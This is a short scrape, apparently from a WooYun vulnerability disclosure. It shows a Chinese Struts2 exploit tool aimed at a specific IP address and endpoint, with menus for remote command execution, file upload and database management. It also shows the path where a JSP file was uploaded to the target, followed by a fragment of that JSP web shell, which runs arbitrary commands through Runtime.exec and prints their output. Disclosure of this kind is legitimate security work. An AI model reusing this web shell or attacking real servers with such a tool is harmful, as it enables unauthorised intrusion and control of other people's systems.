 Struts2终极漏洞利用工具 Powered By 独孤城 990421174 Thanks to 峙酿君edwardz
目标地址： http://125.88.6.156/SmsTest/send.action
字符集： GBK 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
文件路径： D:\softwares\jboss4\server\all\.\deploy\SmsTest.war\wooyun.jsp 上传
KK(z1, z2);
sb.append("1");
} else if (Z.equals("L")) {
LL(z1, z2);
sb.append("1");
} else if (Z.equals("M")) {
String[] c = { z1.substring(2), z1.substring(0, 2), z2 };
Process p = Runtime.getRuntime().exec(c);
MM(p.getInputStream(), sb);
MM(p.getErrorStream(), sb);
} else if (Z.equals("N")) {
NN(z1, sb);
} else if (Z.equals("O")) {
OO(z1, sb);
} else if (Z.equals("P")) {
PP(z1, sb);
} else if (Z.equals("Q")) {
QQ(cs, z1, z2, sb);
}
} catch (Exception e) {
sb.append("ERROR" + ":// " + e.toString());
}
sb.append("|" + "<-");
out.print(sb.toString());
www.wooyun.org